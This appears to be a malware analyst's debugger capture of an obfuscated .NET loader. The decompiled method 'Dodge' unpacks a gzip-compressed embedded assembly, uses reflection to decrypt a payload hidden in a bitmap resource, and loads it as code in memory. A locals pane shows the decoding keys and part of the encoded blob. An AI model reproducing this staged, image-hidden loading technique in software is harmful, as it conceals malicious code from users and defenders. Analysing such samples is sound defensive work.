 White
98 }
99
100 // Token: 0x0600000C RID: 12 RVA: 0x000022C4 File Offset: 0x000004C4
101 public static void Dodge(string StringTypeInfo, string InputBlockSize, string EscapedIRemotingFormatter)
102 {
103 \u0005.\u0005(37665);
104 string text = ##.#Wm();
105 byte[] #F = White.GZip(\u0006.\u0007(text));
106 Type type = \u0007.~\u000E(##.#2m(#F), #1.#Y(107396775));
107 object obj = \u0008.\u000F(type);
108 StringTypeInfo = (string)\u000F.~\u0011(\u000E.~\u0010(type, #1.#Y(107396786)), obj, new object[]
109 {
110 StringTypeInfo
111 });
112 InputBlockSize = (string)\u000F.~\u0011(\u000E.~\u0010(type, #1.#Y(107396786)), obj, new object[]
113 {
114 InputBlockSize
115 });
116 Bitmap #qb = White.LowestBreakIteration(StringTypeInfo, EscapedIRemotingFormatter);
117 byte[] array = ##.#Zm(#qb);
118 array = (byte[])\u000F.~\u0011(\u000E.~\u0010(type, #1.#Y(107396765)), obj, new object[]
119 {
120 array,
121 InputBlockSize
122 });
123 Assembly #E = ##.#2m(array);
124 ##.#Ym(#E);
125 \u0005.\u0006(0);
126 }
127
128 // Token: 0x0600000D RID: 13 RVA: 0x00002444 File Offset: 0x00000644
129 public static Bitmap LowestBreakIteration(string x10, string projectname)
100 %
Locals
Name Value Type
#2.#1.#Y returned "SearchResult" string
\u000E.Invoke returned {Byte[] SearchResult(Byte[], System.String)} System.Reflection.RuntimeMetho...
\u000F.Invoke returned {byte[0x0005A400]} byte[]
StringTypeInfo "OrJX" string
InputBlockSize "kjn" string
EscapedIRemotingFormatter "WindowsFormsApplication1" string
text "H4sIAAAAAAAEAO29B2AcSZYlJi9tynt/SvVK1+B0oQiAYBMk2JBAEOzBi... string
#F {byte[0x00004000]} byte[]
type {Name = "Himentater" FullName = "MPV.Himentater"} System.Type {System.RuntimeType}
obj {MPV.Himentater} object {MPV.Himentater}
#qb {System.Drawing.Bitmap} System.Drawing.Bitmap
array {byte[0x0005A400]} byte[]
#E null System.Reflection.Assembly